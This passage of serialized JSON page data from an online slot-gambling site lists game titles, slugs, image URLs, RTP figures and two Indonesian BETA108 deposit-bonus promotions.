Sea","spirit-of-the-sea","7ca4d556bfba2dd890d8adacc547524a",0.2,"https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["20o","20p"],"1763006938592",{"$numberLong":"20r"},{"$date":"20s"},96.77,{"given":"20u"},{"seq":"bv","seq_by_brand":"9m","game_code":"ci","provider_gid":"20h","game_name":"20i","has_demo":"9m","slug":"20j","category_slug":"b4","brand_slug":"cl","image":"20k","img_v":"20l","img_src":"20m","img_base_size":"20n","game_types":"20q","created_at":"20t","rtp":"20v"},"ee1001",{"v1":"20x","v2":"9h"},"Domino Bali Deluxe","domino-bali-deluxe","aed5246f18e2ca7477a8a76c317212a0","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0",{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["214","215"],"1759129351845",{"$numberLong":"217"},{"$date":"218"},{"given":"10m"},{"seq":"c4","seq_by_brand":"9m","game_code":"bt","provider_gid":"20y","game_name":"20z","has_demo":"9w","slug":"210","category_slug":"b4","brand_slug":"bw","image":"211","img_v":"1z7","img_src":"212","img_base_size":"213","game_types":"216","created_at":"219","rtp":"21a"},"vs20olympx",{"v1":"21c","v2":"9h"},"Gates of Olympus 1000™","gates-of-olympus-1000","6d39308186b2c0ede30a49d0c486e911","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["21j","21k","21l"],"1703659276608",{"$numberLong":"21n"},{"$date":"21o"},96,{"given":"21q"},{"seq":"cc","seq_by_brand":"bk","game_code":"b7","provider_gid":"21d","game_name":"21e","has_demo":"9m","slug":"21f","category_slug":"b4","brand_slug":"b9","image":"21g","img_v":"20l","img_src":"21h","img_base_size":"21i","game_types":"21m","created_at":"21p","rtp":"21r"},"vswaysmahwblck",{"v1":"21t","v2":"9h"},"Mahjong Wins 3 - Black Scatter","mahjong-wins-3-black-scatter","b918217637bd8887a37f2f0221bf4609",0.4,"https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["221","222"],"1730109320110",{"$numberLong":"224"},{"$date":"225"},{"given":"1zx"},{"seq":"ck","seq_by_brand":"bv","game_code":"b7","provider_gid":"21u","game_name":"21v","has_demo":"9m","slug":"21w","category_slug":"b4","brand_slug":"b9","image":"21x","img_v":"21y","img_src":"21z","img_base_size":"220","game_types":"223","created_at":"226","rtp":"227"},"pop_d24dc3b8_qsp",{"v1":"229","v2":"9h"},"Epic Fish Marlin Madness","epic-fish-marlin-madness","6462026354e4b6b9b0ec979262d5674e","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["22g","22h"],"1760088129398",{"$numberLong":"22j"},{"$date":"22k"},96.12,{"given":"22m"},{"seq":"ct","seq_by_brand":"1z1","game_code":"cz","provider_gid":"22a","game_name":"22b","has_demo":"9w","slug":"22c","category_slug":"b4","brand_slug":"d2","image":"22d","img_v":"1z7","img_src":"22e","img_base_size":"22f","game_types":"22i","created_at":"22l","rtp":"22n"},"vs5luckyt1kly",{"v1":"22p","v2":"9h"},"Lucky Tiger 1000","lucky-tiger-1000","a699a8da4a470846b0c1998941844114","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114",{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["22w","22x"],"1743422885585",{"$numberLong":"22z"},{"$date":"230"},{"given":"1zx"},{"seq":"d1","seq_by_brand":"bv","game_code":"du","provider_gid":"22q","game_name":"22r","has_demo":"9m","slug":"22s","category_slug":"b4","brand_slug":"dw","image":"22t","img_v":"1z7","img_src":"22u","img_base_size":"22v","game_types":"22y","created_at":"231","rtp":"232"},"vs20starlightx",{"v1":"234","v2":"9h"},"Starlight Princess 1000","starlight-princess-1000","220106934a3dcdf7fc45d13bf8c3cbe5","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["23b","23c","23d"],"1691066775375",{"$numberLong":"23f"},{"$date":"23g"},{"min":"9w","max":"9w"},{"given":"1zx"},{"seq":"dh","seq_by_brand":"cc","game_code":"b7","provider_gid":"235","game_name":"236","has_demo":"9m","slug":"237","category_slug":"b4","brand_slug":"b9","image":"238","img_v":"1z7","img_src":"239","img_base_size":"23a","game_types":"23e","created_at":"23h","bets":"23i","rtp":"23j"},"vs20fruitswx",{"v1":"23l","v2":"9h"},"Sweet Bonanza 1000","sweet-bonanza-1000","68585ca56ca4bd96989c71fce118b8b6","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["23s","23t","23u"],"1716532109192",{"$numberLong":"23w"},{"$date":"23x"},{"given":"1zx"},{"seq":"do","seq_by_brand":"ck","game_code":"b7","provider_gid":"23m","game_name":"23n","has_demo":"9m","slug":"23o","category_slug":"b4","brand_slug":"b9","image":"23p","img_v":"1z7","img_src":"23q","img_base_size":"23r","game_types":"23v","created_at":"23y","rtp":"23z"},"74",{"v1":"241","v2":"9h"},"Mahjong Ways 2","mahjong-ways-2","f24e33352829cf3475df062f42e059ef","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["248"],"1673538899588",{"$numberLong":"24a"},{"$date":"24b"},96.95,{"given":"24d"},{"seq":"dv","seq_by_brand":"bg","game_code":"be","provider_gid":"242","game_name":"243","has_demo":"9w","slug":"244","category_slug":"b4","brand_slug":"bh","image":"245","img_v":"1z7","img_src":"246","img_base_size":"247","game_types":"249","created_at":"24c","rtp":"24e"},"135",{"v1":"24g","v2":"9h"},"Wild Bounty Showdown","wild-bounty-showdown","a27f7b629697af8fd4be95698b405e49","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49",{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["24n","24o"],"1673538900743",{"$numberLong":"24q"},{"$date":"24r"},96.75,{"given":"24t"},{"seq":"e3","seq_by_brand":"bk","game_code":"be","provider_gid":"24h","game_name":"24i","has_demo":"9w","slug":"24j","category_slug":"b4","brand_slug":"bh","image":"24k","img_v":"1z7","img_src":"24l","img_base_size":"24m","game_types":"24p","created_at":"24s","rtp":"24u"},"625",{"v1":"24w","v2":"9h"},"SUPER MAHJONG DELUXE","super-mahjong-deluxe","0f24ad48867a50ce331205dc4d1d9d30","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["253","254"],"1751344800215",{"$numberLong":"256"},{"$date":"257"},{"given":"fe"},{"seq":"el","seq_by_brand":"9m","game_code":"ca","provider_gid":"24x","game_name":"24y","has_demo":"9m","slug":"24z","category_slug":"b4","brand_slug":"cd","image":"250","img_v":"21y","img_src":"251","img_base_size":"252","game_types":"255","created_at":"258","rtp":"259"},"PSS-ON-00159",{"v1":"25b","v2":"9h"},"HORDE 2 WINTER","horde-2-winter","b481b143794ecc87bea543e0ffc9347e","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["25i","25j"],"1735879642654",{"$numberLong":"25l"},{"$date":"25m"},{"given":"24d"},{"seq":"eu","seq_by_brand":"bg","game_code":"fg","provider_gid":"25c","game_name":"25d","has_demo":"9m","slug":"25e","category_slug":"b4","brand_slug":"fj","image":"25f","img_v":"1z7","img_src":"25g","img_base_size":"25h","game_types":"25k","created_at":"25n","rtp":"25o"},"S-GS05","132",{"v1":"25q","v2":"25r"},"The Great Safari","the-great-safari","b467c97004d4c8e6369bac19ff09e079","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079",{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["25y","25z"],"1677067957632",{"$numberLong":"261"},{"$date":"262"},{"given":"21q"},{"seq":"f2","seq_by_brand":"bg","game_code":"ci","provider_gid":"25s","game_name":"25t","has_demo":"9m","slug":"25u","category_slug":"b4","brand_slug":"cl","image":"25v","img_v":"1z7","img_src":"25w","img_base_size":"25x","game_types":"260","created_at":"263","rtp":"264"},"10068",{"v1":"266","v2":"9h"},"Sugar Crush","sugar-crush","d1e2587db21550d20a58988ad8c37f89","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["26d","26e"],"1746524357576",{"$numberLong":"26g"},{"$date":"26h"},{"given":"fe"},{"seq":"fa","seq_by_brand":"1z1","game_code":"e1","provider_gid":"267","game_name":"268","has_demo":"9m","slug":"269","category_slug":"b4","brand_slug":"e4","image":"26a","img_v":"1z7","img_src":"26b","img_base_size":"26c","game_types":"26f","created_at":"26i","rtp":"26j"},"22084",{"v1":"26l","v2":"9h"},"Jungle Bang Bang","jungle-bang-bang","08d0b9abaf22dd54a1d2de12c0cdf91d","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["26s","26t"],"1753856925050",{"$numberLong":"26v"},{"$date":"26w"},{"given":"1zx"},{"seq":"fi","seq_by_brand":"1z1","game_code":"i1","provider_gid":"26m","game_name":"26n","has_demo":"9m","slug":"26o","category_slug":"b4","brand_slug":"i4","image":"26p","img_v":"1z7","img_src":"26q","img_base_size":"26r","game_types":"26u","created_at":"26x","rtp":"26y"},"10044",{"v1":"270","v2":"9h"},"Dragon Chi’s Quest","dragon-chi-s-quest","36e761d09491e93537a0dafa5862dbe7","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["277","278"],"1707285774810",{"$numberLong":"27a"},{"$date":"27b"},97.1,{"given":"27d"},{"seq":"fi","seq_by_brand":"1z1","game_code":"e1","provider_gid":"271","game_name":"272","has_demo":"9m","slug":"273","category_slug":"b4","brand_slug":"e4","image":"274","img_v":"1z7","img_src":"275","img_base_size":"276","game_types":"279","created_at":"27c","rtp":"27e"},"10073",{"v1":"27g","v2":"9h"},"Maya: Elemental Totem 2","maya-elemental-totem-2","cb2d6ec75a6e71d10da520a50ccbaf26","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["27n","27o"],"1749186830259",{"$numberLong":"27q"},{"$date":"27r"},97.08,{"given":"27t"},{"seq":"fy","seq_by_brand":"1z1","game_code":"e1","provider_gid":"27h","game_name":"27i","has_demo":"9m","slug":"27j","category_slug":"b4","brand_slug":"e4","image":"27k","img_v":"1z7","img_src":"27l","img_base_size":"27m","game_types":"27p","created_at":"27s","rtp":"27u"},"sTreaAtlan",{"v1":"27w","v2":"9h"},"Treasure of Atlantis","treasure-of-atlantis","64731d06c289895ba53499e95bcefd6c","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["283","284"],"1750057314200",{"$numberLong":"286"},{"$date":"287"},97.06,{"given":"289"},{"seq":"g6","seq_by_brand":"9m","game_code":"f8","provider_gid":"27x","game_name":"27y","has_demo":"9m","slug":"27z","category_slug":"b4","brand_slug":"fb","image":"280","img_v":"1z7","img_src":"281","img_base_size":"282","game_types":"285","created_at":"288","rtp":"28a"},["1zh","1zz","20f","20w","21b","21s","228","22o","233","23k","240","24f","24v","25a","25p","265","26k","26z","27f","27v","28b"],"2024120315371800000075880f6843__BETA108__360x230.jpg","BETA108 > BONUS NEW MEMBER 30% ALL SLOT","Bonus Khusus Permainan Slot","Promo",{"image":"28d","title":"28e","description":"28f","type":"28g"},"2024120315380700000079c3124f0e__BETA108__360x230.jpg","BETA108 > BONUS DEPOSIT HARIAN 10% ALL SLOT",{"image":"28i","title":"28j","description":"28f","type":"28g"},["28h","28k"],["87"],["b4","10v"],{"game_types":"28m","limit":"fq","category":"28n"},{"v1":"1z2","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["28r","28s"],{"$numberLong":"1zd"},{"$date":"28u"},{"given":"fe"},{"seq":"9m","seq_by_brand":"1z1","game_code":"ca","provider_gid":"28p","game_name":"1z4","has_demo":"9m","slug":"1z5","category_slug":"b4","brand_slug":"cd","image":"1z6","img_v":"1z7","img_src":"1z8","img_base_size":"28q","game_types":"28t","created_at":"28v","rtp":"28w"},{"v1":"1zi","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["290","291","292"],{"$numberLong":"1zu"},{"$date":"294"},{"given":"1zx"},{"seq":"bg","seq_by_brand":"bg","game_code":"b7","provider_gid":"28y","game_name":"1zk","has_demo":"9m","slug":"1zl","category_slug":"b4","brand_slug":"b9","image":"1zm","img_v":"1z7","img_src":"1zn","img_base_size":"28z","game_types":"293","created_at":"295","rtp":"296"},{"v1":"200","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["29a","29b"],{"$numberLong":"20b"},{"$date":"29d"},{"given":"fe"},{"seq":"bk","seq_by_brand":"9m","game_code":"fg","provider_gid":"298","game_name":"202","has_demo":"9m","slug":"203","category_slug":"b4","brand_slug":"fj","image":"204","img_v":"205","img_src":"206","img_base_size":"299","game_types":"29c","created_at":"29e","rtp":"29f"},{"v1":"20g","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["29j","29k"],{"$numberLong":"20r"},{"$date":"29m"},{"given":"20u"},{"seq":"bv","seq_by_brand":"9m","game_code":"ci","provider_gid":"29h","game_name":"20i","has_demo":"9m","slug":"20j","category_slug":"b4","brand_slug":"cl","image":"20k","img_v":"20l","img_src":"20m","img_base_size":"29i","game_types":"29l","created_at":"29n","rtp":"29o"},{"v1":"20x","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["29s","29t"],{"$numberLong":"217"},{"$date":"29v"},{"given":"10m"},{"seq":"c4","seq_by_brand":"9m","game_code":"bt","provider_gid":"29q","game_name":"20z","has_demo":"9w","slug":"210","category_slug":"b4","brand_slug":"bw","image":"211","img_v":"1z7","img_src":"212","img_base_size":"29r","game_types":"29u","created_at":"29w","rtp":"29x"},{"v1":"21c","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["2a1","2a2","2a3"],{"$numberLong":"21n"},{"$date":"2a5"},{"given":"21q"},{"seq":"cc","seq_by_brand":"bk","game_code":"b7","provider_gid":"29z","game_name":"21e","has_demo":"9m","slug":"21f","category_slug":"b4","brand_slug":"b9","image":"21g","img_v":"20l","img_src":"21h","img_base_size":"2a0","game_types":"2a4","created_at":"2a6","rtp":"2a7"},{"v1":"21t","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2ab","2ac"],{"$numberLong":"224"},{"$date":"2ae"},{"given":"1zx"},{"seq":"ck","seq_by_brand":"bv","game_code":"b7","provider_gid":"2a9","game_name":"21v","has_demo":"9m","slug":"21w","category_slug":"b4","brand_slug":"b9","image":"21x","img_v":"21y","img_src":"21z","img_base_size":"2aa","game_types":"2ad","created_at":"2af","rtp":"2ag"},{"v1":"229","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2ak","2al"],{"$numberLong":"22j"},{"$date":"2an"},{"given":"22m"},{"seq":"ct","seq_by_brand":"1z1","game_code":"cz","provider_gid":"2ai","game_name":"22b","has_demo":"9w","slug":"22c","category_slug":"b4","brand_slug":"d2","image":"22d","img_v":"1z7","img_src":"22e","img_base_size":"2aj","game_types":"2am","created_at":"2ao","rtp":"2ap"},{"v1":"22p","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["2at","2au"],{"$numberLong":"22z"},{"$date":"2aw"},{"given":"1zx"},{"seq":"d1","seq_by_brand":"bv","game_code":"du","provider_gid":"2ar","game_name":"22r","has_demo":"9m","slug":"22s","category_slug":"b4","brand_slug":"dw","image":"22t","img_v":"1z7","img_src":"22u","img_base_size":"2as","game_types":"2av","created_at":"2ax","rtp":"2ay"},{"v1":"234","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["2b2","2b3","2b4"],{"$numberLong":"23f"},{"$date":"2b6"},{"min":"9w","max":"9w"},{"given":"1zx"},{"seq":"dh","seq_by_brand":"cc","game_code":"b7","provider_gid":"2b0","game_name":"236","has_demo":"9m","slug":"237","category_slug":"b4","brand_slug":"b9","image":"238","img_v":"1z7","img_src":"239","img_base_size":"2b1","game_types":"2b5","created_at":"2b7","bets":"2b8","rtp":"2b9"},"464",{"v1":"2bb","v2":"9h"},"Fortune King Jackpot","fortune-king-jackpot","f0804c353def5dda9b9c01d78e2aa22c","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c",{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2bi"],"1725094440197",{"$numberLong":"2bk"},{"$date":"2bl"},{"seq":"do","seq_by_brand":"1z1","game_code":"117","provider_gid":"2bc","game_name":"2bd","has_demo":"9m","slug":"2be","category_slug":"10v","brand_slug":"cd","image":"2bf","img_v":"1z7","img_src":"2bg","img_base_size":"2bh","game_types":"2bj","created_at":"2bm"},{"v1":"23l","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"c4","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["2bq","2br","2bs"],{"$numberLong":"23w"},{"$date":"2bu"},{"given":"1zx"},{"seq":"do","seq_by_brand":"ck","game_code":"b7","provider_gid":"2bo","game_name":"23n","has_demo":"9m","slug":"23o","category_slug":"b4","brand_slug":"b9","image":"23p","img_v":"1z7","img_src":"23q","img_base_size":"2bp","game_types":"2bt","created_at":"2bv","rtp":"2bw"},{"v1":"24g","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["2c0","2c1"],{"$numberLong":"24q"},{"$date":"2c3"},{"given":"24t"},{"seq":"e3","seq_by_brand":"bk","game_code":"be","provider_gid":"2by","game_name":"24i","has_demo":"9w","slug":"24j","category_slug":"b4","brand_slug":"bh","image":"24k","img_v":"1z7","img_src":"24l","img_base_size":"2bz","game_types":"2c2","created_at":"2c4","rtp":"2c5"},{"v1":"24w","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2c9","2ca"],{"$numberLong":"256"},{"$date":"2cc"},{"given":"fe"},{"seq":"el","seq_by_brand":"9m","game_code":"ca","provider_gid":"2c7","game_name":"24y","has_demo":"9m","slug":"24z","category_slug":"b4","brand_slug":"cd","image":"250","img_v":"21y","img_src":"251","img_base_size":"2c8","game_types":"2cb","created_at":"2cd","rtp":"2ce"},{"v1":"25b","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2ci","2cj"],{"$numberLong":"25l"},{"$date":"2cl"},{"given":"24d"},{"seq":"eu","seq_by_brand":"bg","game_code":"fg","provider_gid":"2cg","game_name":"25d","has_demo":"9m","slug":"25e","category_slug":"b4","brand_slug":"fj","image":"25f","img_v":"1z7","img_src":"25g","img_base_size":"2ch","game_types":"2ck","created_at":"2cm","rtp":"2cn"},{"v1":"25q","v2":"25r"},{"w":"sx","h":"dd"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},["2cr","2cs"],{"$numberLong":"261"},{"$date":"2cu"},{"given":"21q"},{"seq":"f2","seq_by_brand":"bg","game_code":"ci","provider_gid":"2cp","game_name":"25t","has_demo":"9m","slug":"25u","category_slug":"b4","brand_slug":"cl","image":"25v","img_v":"1z7","img_src":"25w","img_base_size":"2cq","game_types":"2ct","created_at":"2cv","rtp":"2cw"},{"v1":"266","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2d0","2d1"],{"$numberLong":"26g"},{"$date":"2d3"},{"given":"fe"},{"seq":"fa","seq_by_brand":"1z1","game_code":"e1","provider_gid":"2cy","game_name":"268","has_demo":"9m","slug":"269","category_slug":"b4","brand_slug":"e4","image":"26a","img_v":"1z7","img_src":"26b","img_base_size":"2cz","game_types":"2d2","created_at":"2d4","rtp":"2d5"},{"v1":"26l","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2d9","2da"],{"$numberLong":"26v"},{"$date":"2dc"},{"given":"1zx"},{"seq":"fi","seq_by_brand":"1z1","game_code":"i1","provider_gid":"2d7","game_name":"26n","has_demo":"9m","slug":"26o","category_slug":"b4","brand_slug":"i4","image":"26p","img_v":"1z7","img_src":"26q","img_base_size":"2d8","game_types":"2db","created_at":"2dd","rtp":"2de"},"21009",{"v1":"2dg","v2":"9h"},"GODS GRANT FORTUNE","gods-grant-fortune","3a5f7aecef8995a069bd4e3fcf6dd717","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717",{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2dn","2do"],"1713159569104",{"$numberLong":"2dq"},{"$date":"2dr"},{"seq":"fi","seq_by_brand":"1z1","game_code":"11r","provider_gid":"2dh","game_name":"2di","has_demo":"9w","slug":"2dj","category_slug":"10v","brand_slug":"i4","image":"2dk","img_v":"1z7","img_src":"2dl","img_base_size":"2dm","game_types":"2dp","created_at":"2ds"},{"v1":"270","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2dw","2dx"],{"$numberLong":"27a"},{"$date":"2dz"},{"given":"27d"},{"seq":"fi","seq_by_brand":"1z1","game_code":"e1","provider_gid":"2du","game_name":"272","has_demo":"9m","slug":"273","category_slug":"b4","brand_slug":"e4","image":"274","img_v":"1z7","img_src":"275","img_base_size":"2dv","game_types":"2dy","created_at":"2e0","rtp":"2e1"},{"v1":"27g","v2":"9h"},{"w":"sx","h":"dd"},{"rank":"bg","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bg","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["2e5","2e6"],{"$numberLong":"27q"},{"$date":"2e8"},{"given":"27t"},{"seq":"fy","seq_by_brand":"1z1","game_code":"e1","provider_gid":"2e3","game_name":"27i","has_demo":"9m","slug":"27j","category_slug":"b4","brand_slug":"e4","image":"27k","img_v":"1z7","img_src":"27l","img_base_size":"2e4","game_types":"2e7","created_at":"2e9","rtp":"2ea"},["28x","297","29g","29p","29y","2a8","2ah","2aq","2az","2ba","2bn","2bx","2c6","2cf","2co","2cx","2d6","2df","2dt","2e2","2eb"],"101",{"v1":"2ed","v2":"9h"},"pragmatic","151b22cfd5e0ce80306f306427fc90ec","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec",{"w":"sx","h":"dd"},[],"1677067500257",{"$numberLong":"2ek"},{"$date":"2el"},{"min":"9w","max":"9w"},{"seq":"9m","seq_by_brand":"9m","game_code":"nj","provider_gid":"2ee","game_name":"b5","has_demo":"9w","slug":"2ef","category_slug":"nk","brand_slug":"b9","image":"2eg","img_v":"20l","img_src":"2eh","img_base_size":"2ei","game_types":"2ej","created_at":"2em","bets":"2en"},"lobby",{"v1":"2ep","v2":"9h"},"6c55d045633e986a84498594987b4a99","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99",{"w":"sx","h":"dd"},[],"1677067504004",{"$numberLong":"2ev"},{"$date":"2ew"},{"seq":"bg","seq_by_brand":"ck","game_code":"np","provider_gid":"2eq","game_name":"nn","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"nr","image":"2er","img_v":"1z7","img_src":"2es","img_base_size":"2et","game_types":"2eu","created_at":"2ex"},{"v1":"2ep","v2":"9h"},"AE","c5661ce5a495dde00c8f73735cd9b4bf","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf",{"w":"sx","h":"dd"},[],"1677067498781",{"$numberLong":"2f5"},{"$date":"2f6"},{"seq":"bk","seq_by_brand":"d9","game_code":"nx","provider_gid":"2ez","game_name":"2f0","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"nz","image":"2f1","img_v":"1z7","img_src":"2f2","img_base_size":"2f3","game_types":"2f4","created_at":"2f7"},{"v1":"2ep","v2":"9h"},"6319a6c8c321971d77ae1ea6ca18946b","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b",{"w":"sx","h":"dd"},[],"1677067502406",{"$numberLong":"2fe"},{"$date":"2ff"},{"seq":"bv","seq_by_brand":"bk","game_code":"o2","provider_gid":"2f9","game_name":"cy","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"d2","image":"2fa","img_v":"1z7","img_src":"2fb","img_base_size":"2fc","game_types":"2fd","created_at":"2fg"},{"v1":"2ep","v2":"9h"},"cb4014c3c74e58a8092890853c16f309","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a